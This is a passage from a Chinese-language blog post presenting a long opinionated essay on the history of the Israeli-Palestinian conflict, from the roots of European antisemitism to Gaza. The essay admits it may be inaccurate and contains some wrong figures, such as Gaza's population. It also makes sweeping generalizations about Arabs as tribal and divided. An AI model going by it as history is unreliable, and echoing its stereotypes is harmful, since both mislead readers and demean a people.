      <div id="newsContent"><p>基本常识的读者们都很关心巴以冲突的话题。继俄乌战争之后，在巴以冲突之中选边站成了舆论场上筛选同温层的最新标准。</p><p>我先表个态：</p><p>具体到哈马斯政权和以色列政府之间的冲突，我毫无保留地支持以色列政府，谴责哈马斯的恐怖主义行径。</p><p>然而，当视角拉到生存战争与宗教战争的高度，对立的双方是巴勒斯坦人VS以色列人，阿拉伯人VS犹太人时，我没有任何的倾向性。</p><p>我认为，这场持续两千年之久的纷争在可预见的将来是看不到解决希望的，历史恩怨与宗教派别的纠葛也很难区分正义与邪恶。这是个无解的结。</p><p>为了说清楚这个问题，我邀请一位对这个领域研究颇深的朋友写了一篇万字长文，争取一篇文章把巴以冲突的来龙去脉讲清楚。以下是正文，原作者胖冯，前媒体人。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div><strong>太长不看版：</strong></p><p>从目前人类的经验和智慧来看，这个问题无解。</p><p>袭击和报复都不会改变什么，犹太人和巴勒斯坦人仍然会继续相持下去。</p><p><strong>声明：</strong>本文不保证一切细节正确，也不保证引用的是原话。而且会同时得罪挺以色列和挺巴勒斯坦的两边人。</p><p><strong>1，耶稣</strong></p><p>首先提一个对今天的巴以局势有决定性影响的人，那就是耶稣。</p><p>耶稣这个人呢，在历史上存不存在，其实都不一定，是很有争议的。但是，耶稣作为一个符号，一个logo，在基督教世界的影响，或者说对整个世界的影响是非常实在的。</p><p>罗马帝国在把耶稣钉上十字架几百年之后，居然把基督教变成了它的国教。然后随着它在欧洲的统治，把基督教传播到整个欧洲。全欧洲都知道了，犹太人出卖耶稣、导致他被钉死在十字架上。所以理论上，只要你信基督教，你就应该仇恨犹太人。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>耶稣说“你们中有一个人出卖了我”</p><p>基督教的三大教派天主教、新教、东正教，无不如此。所以整个欧洲对犹太人肯定没有好脸色，一直这样持续了两千年。</p><p>那么犹太人为什么要出卖耶稣呢？其实也是正常的。因为耶稣改造了犹太教，创立了一个新宗教。</p><p>犹太教本来说我们都信一个上帝，然后上帝有一天会派弥赛亚（救世主）来拯救我们犹太人，帮我们重新建立犹太王国。然后呢，耶稣说我就是弥赛亚，我是上帝之子；不过我建立的不是现代的王国，我建立的是天上的国。你们信我的，死后就可以跟着我上天堂。以前只有犹太人才能信犹太教，这回耶稣说，所有的人都可以信我这个教，只要你信我就行。那这犹太人看来简直是大逆不道，是异端。所以犹太人向罗马帝国举报了耶稣。</p><p>一千多年来，整个欧洲一直对犹太人非常歧视、严厉迫害。莎士比亚的《威尼斯商人》里边，就把犹太商人夏洛克塑造成一个贪得无厌的吸血鬼；法国的文学里犹太人永远都是一个异端，外形古怪、性格贪婪，还挺邪恶的。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>沙皇俄国就更不用说了，从几百年来就不停的反犹排犹，对犹太人展开屠杀。犹太人虽然在东欧俄罗斯那儿聚居比较多，但是在俄罗斯那儿的境遇是非常非常悲惨的。</p><p>其实还有一个问题：犹太人是一个中东的民族，跑到欧洲去生活。你的人种、宗教、语言、婚丧嫁娶、穿衣打扮，都跟人家不一样，人家看你肯定是“非我族类，其心必异”。</p><p>假如说，那个时候是中国人或者阿拉伯人去欧洲生活，待遇一样的。</p><p><strong>2，哭墙</strong></p><p>要说的第二个问题，就是哭墙。</p><p>什么叫哭墙？古代犹太人在巴勒斯坦建立了古犹太王国，首都就在耶路撒冷。后来王国被罗马人摧毁了，这个圣殿——就是他们的王宫，还剩下最后的一面墙，这个墙正经名称应该叫西墙。</p><p>为什么它叫哭墙呢？就是因为罗马人把王宫摧毁以后呢，还剩下一堵墙，然后犹太人怀念故国，就忍不住花钱去贿赂这个罗马的士兵，说：我给你钱，只要你去让让我去那边儿哭一场就行。所以这个做法呢，当时就被叫做“花钱买眼泪”。</p><p>两千年来呢，犹太人在世界各地流浪，他们有一个祖辈相传的观念：一个犹太人一辈子最大的愿望就是到那堵墙底下去哭一场，表示不忘故国。犹太人互相问候的时候，都会说一句话叫“明年耶路撒冷见”。什么意思呢？就是有点儿类似于中国抗战的时候，东北人说“打回老家去”的感觉。犹太人举行婚礼，要把一只玻璃杯摔碎在新郎脚底下，意思是提醒他，不要忘了圣殿被毁。你想想，犹太人能流浪两千年，还一直保持这些风俗习惯，这个复国的意志该有多么顽强。</p><p>但是巴勒斯坦地区到底属于谁的呢？大家都说自古以来，自古以来，其实自古以来有很多的算法，到底几百年算自古，还是几千年算？谁都不是这个地球的原住民。</p><p>为什么犹太人又叫“希伯来人”呢？因为这个希伯来的意思就是“渡河而来”，他们本来就是跨过一条河迁徙而来的，一开始住过好多地方，比如埃及。摩西带领以色列人，所谓的“出埃及记”，逃出埃及人的暴虐统治，过了几十年来到这个“迦南美地”，就是现在的巴勒斯坦这里生活。</p><p>为什么这地方叫“迦南美地”呢？因为这个地方本来是另外一个民族迦南人住的，以色列人把迦南人赶跑了或者同化，把这个地方霸占了，然后建立了犹太王国，才有后来的大卫、所罗门，这些古代的犹太国王。</p><p>巴勒斯坦的地理位置比较重要，它属于欧洲和亚洲交界处，就导致了各个帝国都要在这个地方插一杠子，先后建立统治。犹太人被这些帝国轮番统治，最后被罗马帝国驱散到世界各地主要是欧洲，流浪了两千年。</p><p><strong>3，复国主义</strong></p><p>这两千年呢，犹太人在欧洲过得不好，但是他们也逐渐习惯了。</p><p>很多人已经成了所在国家的国民，甚至还生发出一些理论，安慰自己说：</p><p>“上帝让犹太人分散到各个国家去，当各个国家的公民，这是上帝对犹太人最好的安排。因为这样的话，犹太人最安全。任何一个国家被灭了，犹太人都不可能被灭，整体还会生存下去。”</p><p>当然也有很多人，他们想回到巴勒斯坦去建立自己的国家，这些人的思想就被叫做犹太复国主义。犹太人讲的语言叫意第绪语，是德语的一种方言，它混合了很多语言，比如俄语、阿拉伯语、希伯来语等的很多单词。但是，这个语言里没有国防、步枪、大炮这样的名词，因为犹太人从来没有建立过自己的国家，所以他们的语言里边也没有这些单词。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>一直到近代，出现一个奥地利的犹太记者叫赫茨尔。他在20世纪初提出了一种理想，叫近代犹太复国主义。他说：我作为奥地利人，受过高等教育，只因为是犹太人，再优秀也不能进入国家机关任职。奥地利、法国这些国家都发生了严重的排犹事件，可见犹太人永远不可能融入其他国家，哪怕它再文明也不行。我们的终极目标是必须回到巴勒斯坦，建立自己的以色列国。</p><p>从此以后，犹太复国主义从一种思想变成了切实的行动，各国的犹太人开始行动起来。赫茨尔就被称为现代以色列之父。现在耶路撒冷最高的一座山叫赫茨尔山，是专门埋葬以色列各种国家烈士的山，就是以他命名。</p><p>但是，犹太复国主义有一个非常明确、非常突出的缺点。</p><p>所谓的民族主义，是18-19世纪欧洲发明的一种理论，说我们生活在国界内的都是同一个民族的人，我们要团结起来一起抵御外敌。后来大家很快就发现它是个双刃剑，因为任何一个国家不可能阻止人和人之间的交流，也不可能只有一个民族存在。比如说新加坡就有三大民族：华人、印度人、马来人，新加坡就有三种国语。</p><p>以色列呢，恰恰是反其道行之。他们在20世纪中期建立了一个19世纪的民族国家，而且这个国家还是以信不信犹太教来划分公民，以宗教立国的。换句话说，它建立了一个中世纪的神权国家，这明显就是逆历史潮流而动的。</p><p>所以现在很多美国的知识分子尤其犹太知识分子就批评以色列，说在这种宗教立国的建国思想主导下，以色列境内的很多阿拉伯人怎么办呢？你给不给他们公民权？</p><p>你要么是不给他们公民权，延续你的高压军事独裁统治，这样你就不是一个民主共和的国家，而是以前的南非那样的种族主义国家；要么呢，你就得不断的殴打他们、抢劫他们，把他们驱赶出去，这样来保持你们犹太国家的特性。</p><p>这确实是一个以色列在建国初期就埋下致命隐患的问题，到现在也无法解决。</p><p><strong>4，圣地的冲突</strong></p><p>巴勒斯坦呢，犹太人被赶走以后，慢慢地这个地方归了阿拉伯人。</p><p>阿拉伯人是后来崛起的一个民族，跟犹太人在血统上、文化上都有很近的亲缘关系。</p><p>比如说见面，阿拉伯人说“色俩目”，犹太人说“肖洛姆”，都是“安宁”的意思；这两个民族都拜同一个祖先，阿拉伯人叫他易卜拉欣，犹太人叫他亚伯拉罕。一听就是同一个人。</p><p>从穆罕默德创立伊斯兰教以后，阿拉伯人就从阿拉伯半岛开始一路扩张，把周围的好多地方都伊斯兰教化了。公元1000年的时候，世界上四个最繁华的大城市，有三个都是穆斯林的。唯一剩下那个是中国的开封。</p><p>但是阿拉伯这个民族有个特性，特别突出的特性，就是内斗。这个内斗激烈到什么程度呢？中国有句老话叫“敌人的敌人就是朋友”，但是在中东呢，“敌人的敌人也是敌人”。穆罕默德生前的四个大弟子，或者说四个接班人，就是所谓的伊斯兰教四大正统哈里发（统治者），里边有三个都被刺杀，死于非命。</p><p>这样内斗下来，阿拉伯帝国就被新崛起的一支力量取代了，这支力量呢，就是今天的土耳其的祖先，叫奥斯曼土耳其。奥斯曼土耳其统治了整个中东、西亚很久很久时间，一度成为跟欧洲抗衡的重要势力，所以土耳其现在你看在国际舞台上这么能表现，特别有招儿，其实都是那个时候他们老祖宗遗留下来的，人家也是非常牛逼过的。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>后来奥斯曼土耳其也衰落了，一度被称为“亚洲病夫”，主要是俄罗斯一直啃它，它被啃的不行了，就向英国法国求援，一起在克里米亚战争中打败了俄罗斯。</p><p>一战爆发的时候，奥斯曼土耳其跟德国是一伙儿的。英国就开始鼓动奥斯曼土耳其统治的中东这些阿拉伯民族搞独立，挣脱奥斯曼土耳其的统治。有一个电影叫《阿拉伯的劳伦斯》，说的就是这个事儿。劳伦斯是英国的一个军官，他就是英国派到中东去，跟阿拉伯人吃住在一起，然后鼓动阿拉伯人起来反抗奥斯曼土耳其的一个传奇人物。</p><p>这个时候犹太人加快了独立建国的步伐。他们很聪明，一方面英国国内的犹太人努力的在帮助英国，有好多有影响力的犹太科学家，帮助英国打赢战争出了很大的力；然后就向英国提出说，我们犹太人要在巴勒斯坦建立国家，请你们支持我们；英国就出了一个东西，叫《贝尔福宣言》。贝尔福是当时英国的外交大臣，他的宣言说：英国赞成在巴勒斯坦建立一个犹太人的国家，但是前提是你们不能妨碍其他民族的权利。</p><p>另外一方面呢，已经有一部分犹太人从世界各地移民到巴勒斯坦。他们一边向当地的农民买地，向奥斯曼土耳其人、阿拉伯人买土地，开垦定居。但是这时候他们人很少，也不成气候，双方没有什么冲突。一方面呢，这些犹太人又加入英军，成为英军的后勤部队和战斗部队，开始给自己培养武装力量。</p><p>第一次世界大战就这么结束了，英国赢了，德国和奥斯曼土耳其都输了。土耳其从一个大帝国分崩离析，变成了今天领土很小的土耳其。巴勒斯坦改归英国委任统治。委任统治就是说奥斯曼土耳其已经撤了，这个地方由国联——就是当时的国际联盟，类似于今天联合国的前身，委托英国在这儿统治，这个时候就出问题了。</p><p>为什么呢？因为犹太人回到这个地方的时候呢，阿拉伯人已经把耶路撒冷这个地方看作几百年的圣地了。犹太人说这也是我的圣地。那两个民族共用一个圣地，这肯定早晚会发生冲突，比如一旦双方都有宗教活动的话，谁给谁让路？谁遵守谁的礼仪？所以很快就打起来了，从打架发展到打群架，又发展到互相屠杀。英国就开始不停的维稳。</p><p>其实基督教也把耶路撒冷看作圣地，但是犹太人比较克制，就是他们对基督教这方面呢，是比较尊重的，所以基督教基本上就没有掺杂到这个宗教冲突里面去，只剩下犹太教和伊斯兰教冲突了。</p><p>英国早就料到犹太人回到这个地方以后会发生剧烈冲突，因为不仅有宗教的冲突，还有生存的竞争。当时美国的作家马克.吐温曾经来过巴勒斯坦考察，他发现这里地方的人口密度已经远远超过美国，巴勒斯坦这个地方的水资源都不够，更没有石油；很多土地都是沙漠，根本养不了很多人口。</p><p>所以英国就提出一个折中方案。它说：犹太人，我支持你们建国，但你们不要回巴勒斯坦了，我给你很多地方选择。我在非洲有好多殖民地，比如今天的乌干达，你可以去那建立你们的犹太国家，这样大家都不发生冲突，你们还可以建国。</p><p>很多犹太人就开大会投票，准备接受这个方案，但是很多俄罗斯来的犹太人代表坚决反对，在地上打着滚儿哭，说：祖先啊，原谅我们这些不孝子孙吧，我们居然想背叛你，想忘记耶路撒冷……这事就被搅黄了。</p><p>今天的以色列总理内塔尼亚胡的爷爷当时就投了反对票。他后来解释说：我毫不怀疑英国人会履行承诺，但正是这样，我才要坚决投票反对这个方案。如果我们不回到祖先的耶路撒冷，跑到世界其他地方建国，那样犹太人两千年来的全部历史就变得毫无意义。</p><p><strong>4，希特勒</strong></p><p>促使以色列复国的最大事件，就是第二次世界大战。</p><p>本来犹太复国主义一直不太成气候，好多在主流国家生活的犹太人，尤其是很有钱的那种说：我愿意给犹太同胞人道主义援助，但是我们不要回到巴勒斯坦生活。结果这下希特勒杀了六百万犹太人，国际社会震惊了。</p><p>犹太人这两千年来一直被歧视，没法从事别的行业，很多人只能去金融行业，也有很多犹太人经商。所以在欧洲的文学作品里，犹太人普遍是一个见利忘义的奸商形象。所以德国第一次世界大战输了以后，老百姓情绪一上来，很容易把这个锅甩到犹太人头上，说犹太人在背后捅刀子才导致我们输了。</p><p>实际上犹太人对德国的战争贡献很大，德国用的毒气就是一个叫哈伯的犹太科学家发明的。希特勒扩军备战也需要钱，所以他就一边迫害犹太人，没收犹太人的钱；一边宣传反犹主义，逐渐修了奥斯维辛集中营、屠杀犹太人，最后杀了整整六百万。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>这个事情可以说是人类近代以来最大的恶。这些反对复国的犹太人哑口无言了，复国主义思想一下子深入人心：我们没有自己的国家，就是我们被屠杀的原因。我们一定要回到耶路撒冷去建立犹太国。所以二战之后很多从集中营逃出来的犹太人大批移民巴勒斯坦，当地的犹太人人口直线上升，跟当地的阿拉伯人矛盾也开始急剧加深。</p><p>阿拉伯人本身都是沾亲带故的，对于犹太人回来占他们的圣地就很不满。有一个阿拉伯国王说得很好：我们也很同情犹太人，犹太人很可怜，但是这跟我们有什么关系呢？德国人屠杀了你们，你们为啥不让德国给你们一块土地在那儿建国呢？为什么跑回来跟我们抢地盘儿？</p><p>但是这些话都没有用。这些犹太人跟英国说：你不让我建国，我就跟你拼命，所以巴勒斯坦就天天发生爆炸、纵火、枪击，犹太恐怖分子搞得英国人焦头烂额，而且英国本身刚打完第二次世界大战，也是被打的奄奄一息，实在扛不住了。最后英国忍无可忍的说：这个事儿我管不了了，交给联合国来裁决。</p><p>交给联合国裁决呢，就又出了一件大事，这个事情就是苏联的介入。</p><p><strong>5，斯大林</strong></p><p>大家知道，苏联这个国家本身的建立，犹太人起了很大的作用。为什么呢？</p><p>因为犹太人本身在沙皇俄国那么多年受压迫、受屠杀，他们特别想改变这个社会秩序。所以共产主义搞起来的时候，好多犹太人一下就参与进来了，像托洛茨基、捷尔任斯基都是犹太人，而且犹太人本身也很聪明，迅速占据了苏联的领导层。但是等斯大林上台以后，一切都不一样了。</p><p>斯大林经过几十年的权斗，已经变成一个老谋深算的政治家，把那些老革命像托洛茨基他们都杀的杀，赶的赶，清理的差不多了。大家记住一个道理，就是斯大林干的所有的事，都不是为了所谓的社会主义、共产主义这些信仰，都是为了苏联的实际利益。所以这个时候呢，他瞄上了中东。</p><p>本来斯大林对于犹太人是没什么好感的，他也一直不支持以色列建国。但是二战打完以后，苏联跟英美的关系很快就恶化了。苏联跟美国英国签了雅尔塔协议，划分了势力范围，但是这个世界不是你签个协议就可以把势力划分的明明白白的，双方还是有很多交界的地区，有不同的冲突。</p><p>冲突一起来以后，苏联很快发现美国英国非常强硬，而且他们实力很强，苏联被迫撤退，不敢发生正面冲突。因为苏联打完二战足足死了两千多万人，实力也不行了，不敢打大仗。那么，怎么能找到一个西方的软肋，让自己立于不败之地呢？斯大林就瞄上了中东，瞄上了以色列。</p><p>他认为：让以色列在那儿建国，中东以后肯定会乱；他一乱，就需要依赖我们，到时候我们只要给以色列点儿钱，给他们点儿枪，这个地方就得听我们的。我们就可以卡住美国英国的石油供应，多了一张牌。</p><p>当时美国的总统是杜鲁门，杜鲁门本身也非常同情犹太人。美国其实一直很对犹太人很有感情，因为美国是一个宗教立国的国家，圣经里也记载了，说犹太人由摩西领着出埃及，建立一个独立的国家。美国人也把自己的国家的建立过程神化为一个出埃及记。你看我们的祖先，从英国出来摆脱那种暴虐的宗教统治，到新大陆建立我们独立自由的美利坚合众国。美国白宫现在还挂着一个出埃及记的浮雕。</p><p>杜鲁门的想法在现实利益面前，受到了美国外交部门、军方的强烈反对。因为你支持以色列一建国的话呢，中东就乱了，到时候美国需要的石油就很难保证，还会得罪很多阿拉伯人。同样，斯大林这个决定也遭到了苏联的外交和军方的反对，道理是跟美国那边一模一样的，说这个地方乱了以后，我们只会出钱出枪，得不到任何好处。</p><p>但是斯大林毕竟是领袖，大手一挥说别废话，都听我的。这个事儿就通过了。1947年5月14日在纽约联合国大会上，苏联的外交部副部长葛罗米柯就做了一个义正辞严的演讲，说：犹太人被杀了六百万，这是近代以来人类最大的惨祸，联合国不能对这些视而不见，麻木不仁；我们一定要尊重犹太人独立建国的权利，等等。</p><p>这一下把苏联之前不支持犹太人的态度完全来了个180度的大回转。苏联还主动跟犹太人要材料，跟纽约的犹太代表处说：你们赶紧给我们邮来一批材料，证明巴勒斯坦这个地方是你们的。犹太人当天就邮了好多材料。</p><p>斯大林真的是一个权谋大师。他底下有人反对，说我们支持以色列建国，可以色列跟美国关系很好，它将来倒向美国怎么办？斯大林说如果以色列倒向美国就让它去，那么我们就反过来支持阿拉伯国家，给钱给枪。这样的话，中东还是有我们插手的空间。两面儿吃。</p><p>这个思路，其实跟另外一件事是一样的。这就是朝鲜战争。但是斯大林这个两面儿吃的策略，在中东和朝鲜其实都被人看穿了。</p><p>在中东，以色列也明白斯大林这个想法，建国以后很快就倒向了美国；斯大林也没想到苏联国内的犹太人——而且都是有知识有文化地位很高的，他们对以色列的感情那么深厚，说：这回我们终于有自己的祖国了，很多人涌向以色列使馆，说我们要移民以色列，我们要向以色列捐钱，帮助我们自己的祖国。</p><p>斯大林震惊了，马上就开始镇压犹太人，跟以色列翻脸。然后开始支持阿拉伯国家，给钱给枪。美国那边发现了苏联的居心，为了保住自己和西方世界的地缘利益，也出钱出枪支持以色列。两边进入了国际强权的代理人战争模式。</p><p><strong>6，建国</strong></p><p>说回中东这边，有了美国和苏联这两个强大国家的支持，联合国就通过决议，说我们去组织个调查团调查一下，看到底这个地方的乱局该怎么办。</p><p>调查团来了以后，以色列特别配合，领着他们到处看：你看，我们建设了很多土地，我们在这儿和平的生活，我们很希望跟邻居和睦相处。</p><p>结果阿拉伯人那边就非常僵硬，拒绝联合国调查团，说这个地方本来就是我们的，我们不认为联合国在这个事情上有什么话语权来划分我们，基本上不予接待。</p><p>这样一来联合国只能向着犹太人说话了。但是它也没有特别偏颇，最后出的决议是就所谓的181号决议，说各建立一个国家，一个以色列国，一个巴勒斯坦国。两边各自分了一些领土。以色列国的领土多一点，但大部分都是沙漠。所以也谈不上很不公平。</p><p>1948年5月14日，就是英国在巴勒斯坦委任统治的最后一天。当天以色列当时的总理本古里安就宣布以色列国成立。美国很快就宣布承认，然后苏联第一个正式通过外交决议承认。</p><p>同一天，周围五个阿拉伯国家派了联军，伊拉克、约旦、叙利亚、埃及等等就打过来了。以色列很快就面临灭国的危机。这个时候，世界各地的犹太人都纷纷来支持以色列，很多美国犹太百万富翁的儿子坐飞机回到以色列参战，战死在这场战争里边了。</p><p>大家不要忘了，阿拉伯人有一个特性，就是内斗。像一盘散沙一样，特别不团结。大敌当前，每个国家想的都是自己的利益。比如约旦，它想的就是把这个地方的领土一口吞下，我来当这个地方的主人。所以尽管几个国家事先都联系好了，谁打哪儿，谁打哪儿；结果打到半路的时候，大家就开始停滞不前，各自为战。以色列就抓住这个机会，向欧洲买军火，同时拼命的补充兵力。</p><p>军火和兵力从哪里来呢？从苏联。</p><p>首先是军火。苏联也很鬼，它不自己直接支援，而是告诉手下小弟捷克说：你这有好多军火，二战打完之后没用完，你可以卖给以色列。这样，以色列买到了足够的武器，甚至包括一批纳粹德国的战斗机，不然一开始就被灭了。第二，东欧有很多犹太人想往以色列移民，苏联说你们随便去。但是苏联自己的犹太人想移民过去的，都被铁拳严厉镇压了。</p><p>这就导致第一次中东战争以色列胜利了，大批的巴勒斯坦人向各地逃难。用现在阿拉伯世界的话说，这一次就叫大灾难或者大流散。剩下一些没有走的阿拉伯人，就成了以色列的阿拉伯裔公民。</p><p>本来联合国有一个提案，让因为这次战乱逃亡的巴勒斯坦人可以回到自己的家乡去，结果被苏联一票否决了，说这个地方以后就归以色列所有，不许巴斯坦人回去。这场战争还导致了事实上的人口交换。中东的阿拉伯国家本来也有几十万犹太人，这回都开始排犹，没收犹太人的财产，强行把他们驱赶到以色列。</p><p><strong>7，战争</strong></p><p>后来就是几次中东战争，每一次以色列都是胜利者。为什么？</p><p>阿拉伯人在每一个层面上都不团结。不仅是国家之间不团结，国家内部也不团结，争斗不休。</p><p>阿拉伯国家大多数不是严格意义上的国家，它们的文明其实还处在部落的层面上。换句话说，我只服我部落的命令，部落酋长只按照我们部落的利益考虑，我不认为你这个所谓的国家政府有权利管我。</p><p>结果就变成了大家都喊着口号去打以色列，吵吵嚷嚷的觉得这是个很容易的事情。领导人想管也管不住，最后脑子发热一起去打以色列，把打仗当儿戏。这样怎么可能打得过以色列呢？所以连续五次战争，尽管苏联出钱出枪，但是阿拉伯人全败了，而且败的都很惨。再也没有阿拉伯国家说会认真的考虑出兵灭掉以色列了，太不现实了。</p><p>但是呢，五次战败，这个屈辱和仇恨越来越深，很多阿拉伯平民死于战争，导致每个阿拉伯国家都大喊灭掉以色列的口号，成了政治正确。换句话说，以色列成了这些阿拉伯国家转移国内压力的靶子。这也没办法，谁让你跑到这么一个周围全是敌人的地方去建国呢，而且还占人家的圣地。</p><p>这五次战争有什么后果？好处是对以色列来说，极大的增强了犹太人的自信心，觉得我们可以在这儿生存下去了。以色列的军事力量非常强大，科技也非常发达，被称为世界上最小的超级大国。</p><p>缺点呢，也很多。以色列在战争中不可能单纯的御敌于国门之外，你来打我，想灭我的国，那我自然要自卫。但我自卫反击成功之后，我不可能守着原来这个领土了，我也得占你的一些战略要地，省得你下回打我这么方便。以色列就这么占了好多阿拉伯国家的领土，和联合国决议中并没有划给以色列的地方。</p><p>打个比方，比如说犹太人的哭墙，他在耶路撒冷的东边老城里。联合国的决议本来是耶路撒冷一半儿一半儿，西边归以色列，东边归约旦。结果约旦跟着阿拉伯国家来打以色列，被以色列一个反击，把整个耶路撒冷拿到了手里。哭墙就成了以色列的国家财产。</p><p>千百年来，犹太人的哭墙为什么没有被拆呢？因为一千多年前阿拉伯人在它的上边修了个清真寺，就是阿克萨清真寺。这回哈马斯袭击以色列的行动叫“阿克萨洪水”，就是以这个清真寺命名的。因为他们认为以色列亵渎了我的圣地，亵渎了我们神圣的清真寺。</p><p>当时以色列有人想把阿克萨清真寺炸掉，如果那样的话，这个仇恨就更大了。但以色列政府没听。它也允许穆斯林继续去寺里做礼拜，当然要在以色列军警严密控制下。</p><p>还有一个叫戈兰高地的小高原。这个地方在以色列的北部，本来是叙利亚的领土。这个地方不光地形高、离以色列的首都特拉维夫很近，而且还有丰富的水源。叙利亚军队从这个地方一旦居高临下冲下来，几个小时就能打到以色列的首都。所以以色列把叙利亚打败以后就把戈兰高地占了，不予归还。不仅是保障首都的安全，还保障水源。</p><p>这么多地方都被以色列通过武力占领，联合国和国际社会当然不可能承认。所以现在很多人骂以色列是强盗，就是这个意思。</p><p>最后以色列还占了以色列跟埃及边境的一个半岛，叫西奈半岛。这个半岛非常大，里边有石油不说，以色列一下把领土扩大了三倍。这下就彻底给埃及打脸了。埃及是阿拉伯世界的老大，是唯一一个相对于有点儿接近现代化的国家。丢掉这里，导致了埃及总统纳赛尔没几年就心脏病发作死了。</p><p>纳赛尔的继任者叫萨达特。他当了总统以后，一边卧薪尝胆，苦心积虑要打败以色列。终于发动了第四次中东战争也就是赎罪日战争，以色列一开始被打得很惨，萨达特也算争回来一点儿面子。后来虽然又被以色列打败，但萨达特也算出了口气，他开始跟以色列秘密谈判。</p><p>最后两国达成了一个震动世界的协议：以色列归还西奈半岛，把国家的2/3的新领土都还给埃及；然后埃及跟以色列建立正常外交关系，承认以色列的生存权。但是这个地方呢，要由国际社会派人监督，埃及你不能再通过这个地方去进攻以色列了。</p><p>作为带头大哥，埃及一下从这个阿拉伯世界联盟里叛逃了，这个事情给阿拉伯国家的震动可想而知。联盟把埃及开除了。以色列付出这么大代价也是值得的，因为没有了带头大哥，阿拉伯世界以后再也不可能联合起来打以色列，以色列再也没有灭国的风险。沙特开始崛起，想当这个带头大哥。</p><p>萨达特因为签了这个协议付出了生命的代价。他在一次阅兵的时候，被几个埃及士兵开枪打死了。</p><p><strong>8，巴勒斯坦人</strong></p><p>从这件事以后，就没有“阿以冲突”，只有“巴以冲突”了。巴勒斯坦人开始登上历史舞台，成为主角。</p><p>因为巴勒斯坦一直没建国成功，几百万难民在这个国家住一些，那个国家住一些，以色列境内有一些。这样，巴勒斯坦就有了分散在很多国家的抵抗组织。</p><p>其中最大的帮派叫法塔赫，处于一个盟主的位置，也就是阿拉法特控制的组织，它一开始搞了很多恐怖袭击，枪杀国外游客，甚至把婴儿当场摔死。但后来变得比较温和。</p><p>但是呢，阿拉伯人“一团散沙”这个特性特别突出。即使在阿拉法特威望最高的时候，他也只能控制手下的70%的人。阿拉法特说：我们跟以色列谈判，看看能不能一起和平过日子。底下有30%的人就是不听他的，天天照样冲以色列搞恐怖袭击，必须让以色列让出所有地方，把圣地、把领土完全还给我们不可。</p><p>而且这些人还不止杀以色列人。他们认为：我们要杀外国人，杀到外国人不得不注意到我们巴勒斯坦人的诉求，共同向以色列施压，把权利还给我们为止。我们杀的这些人，都应该算在以色列的账上。</p><p>七八十年代以来，以色列发生了很多有名的恐怖事件，损失惨重，都是这些人搞的。这些事情里最有名的一次就是恩德培行动。1976年，巴勒斯坦的恐怖分子劫持了一架法航的飞机，飞到非洲国家乌干达去，就是当年英国想让犹太人建国但被拒绝的那个国家。恩德培就是乌干达的首都机场。他们说：“以色列，你必须释放我们几十个战友，不然我们就把飞机上100多个犹太人都杀了。”</p><p>然后以色列就派出了突击队，整整飞了七个半小时，从以色列一直飞到乌干达，用51分钟把所有恐怖分子和看守的乌干达士兵全部打死，把人质都救了回去。这个事情被称为世界军事史上最成功的一次特种部队作战行动。</p><p>以色列也死了一个人，死了谁呢？死了突击队的队长，一个非常优秀的军官。救援人质的时候，这个队长冲在最前面身先士卒，被一枪打死了。他的死改变了历史，他的弟弟从美国的大公司辞职不干了，回国继承哥哥的遗志从政。这个弟弟就是今天的以色列总理内塔尼亚胡。</p><p style="text-align: center;"><span style="font-size: 14px; color: rgb(127, 127, 127);"></span></p><p>内塔尼亚胡为什么一直比较鹰派，但是总能当选呢？除了他自己也是精英之外，还因为他有国仇家恨的悲情。我哥哥是被恐怖分子打死的，是为了救以色列的老百姓付出了生命。所以他这个从政之后就参加了利库德集团，就是所谓的右翼强硬派；以色列的老百姓呢，也特别怀念他的哥哥。他哥哥的事迹曾经被编进以色列的课本，每一个以色列孩子都知道他的英雄哥哥。所以内塔尼亚胡当了以色列有史以来任职时间最长的总理。</p><p>后来经过美国从中说合，以色列也让巴勒斯坦建国了。为此，签署协议的以色列总理拉宾还被一个犹太人开枪打死了，认为他出卖了以色列的利益。犹太人也是争吵不休，这是他们跟阿拉伯人很像的一个特征。区别就是一旦打仗，犹太人能立即团结起来一致对外，而阿拉伯人始终在窝里斗。</p><p>巴勒斯坦建国以后，慢慢形成了如今东西分裂的局面：一块儿就是西边那一小块，叫加沙地带；这个地方是比较激进的组织，也就是哈马斯控制的；因为这个地方总是出恐怖分子，以色列就把它封锁起来了，保持有限的交流。一部分呢，在以色列的东边，这块儿比较大，就是所谓的约旦河西岸，是法塔赫控制的，这个地方相对比较平和。</p><p>加沙和约旦河西岸这两块地方每天都有好多阿拉伯的老百姓去以色列打工，这些人就拉低了以色列的工资水平，导致说以色列的经济发展还不错。以色列一来需要这些低端人口支撑国家经济，降低劳动力成本；另外他们也想跟巴勒斯坦老百姓多交流，用经济联系来消除仇恨。</p><p>现在，约旦河西岸和加沙其实都是靠以色列的经济养着，连公务员的工资，都得靠以色列去替他们收税，再把钱给他们。没有以色列提供的自来水和电，这两个地方都活不下去。但是，你让以色列直接控制两个地方可不可以呢？那也不行，因为占领成本实在太高了。</p><p>以色列一共才900万人，其中还有近200万是阿拉伯裔。加沙有将近400万巴勒斯坦人，你让以色列这个国家去占领加沙？光花钱都花不起。</p><p>更不用说这些人里边儿好多是哈马斯的人，天天要跟以色列玩命。所以以色列就修了很多隔离墙，就跟当年纳粹封锁犹太人的居住区一样。所以很多欧美的知识分子也批评内塔尼亚胡，说你修墙很像川普之类的话。这些也确实是存在。</p><p>以色列的阿拉伯裔公民在历次中东战争里从来没有闹过里应外合。他们的人均寿命、人均生活水平是所有阿拉伯国家中最好的。这些人对以色列虽然也不是很喜欢，但是都不愿意去接受巴勒斯坦的统治，宁可在以色列生活。</p><p>但他们毕竟是阿拉伯人。以色列是全民兵役制，却基本不敢让他们当兵，怕泄露军事机密，在关键时刻给你来一下。所以这些人也享受不到以色列对退役军人的待遇，比如房租补贴、免费上大学等等。这也成为以色列被批评的一个原因。</p><p><strong>9，共生</strong></p><p>这些年，以色列跟内外的阿拉伯人其实形成了一种共生的关系。</p><p>巴勒斯坦人也是阿拉伯人，也是一盘散沙。他们从